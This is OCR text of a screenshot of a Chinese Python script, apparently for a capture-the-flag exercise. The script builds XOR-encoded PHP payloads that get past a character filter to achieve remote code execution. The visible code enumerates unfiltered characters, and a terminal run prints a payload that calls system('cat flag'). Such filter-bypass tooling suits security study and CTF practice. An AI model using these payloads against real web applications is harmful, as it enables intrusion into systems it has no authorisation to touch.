 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 异或绕过RCE生成脚本.py - Visual Studio Code [管理员]
异或绕过RCE生成脚本.py
C: > Users > lun > Desktop > python测试用脚本 > 异或绕过RCE生成脚本.py > ...
1 import re
2 import requests
3 import urllib
4 from sys import *
5 import os
6
7 a=[]
8 ans1=""
9 ans2=""
10 for i in range(0,256): #设置i的范围
11 c=chr(i)
12 #将i转换成ascii对应的字符，并赋值给c
13 tmp = re.match(r'[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-',c,re.I)
14 #设置过滤条件，让变量c在其中找对应，并利用修饰符过滤大小写，这样可以得到未被过滤的字符
15 if(tmp):
16 continue
17 #当执行正确时，那说明这些是被过滤掉的，所以才会被匹配到，此时我们让他继续执行即可
18 else:
19 a.append(i)
20 #在数组中增加i，这些就是未被系统过滤掉的字符
问题 输出 调试控制台 终端 JUPYTER 注释
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/异或绕过RCE生成脚本.py
输入函数名例如system：system
输入函数例如ls：cat flag
payload:('%0C%05%0C%08%05%0D'^'%7F%7C%7F%7C%60%60')("%03%01%08%00%06%0C%01%07"^"%60%60%7C%20%60%60%60%60");
PS C:\Users\lun>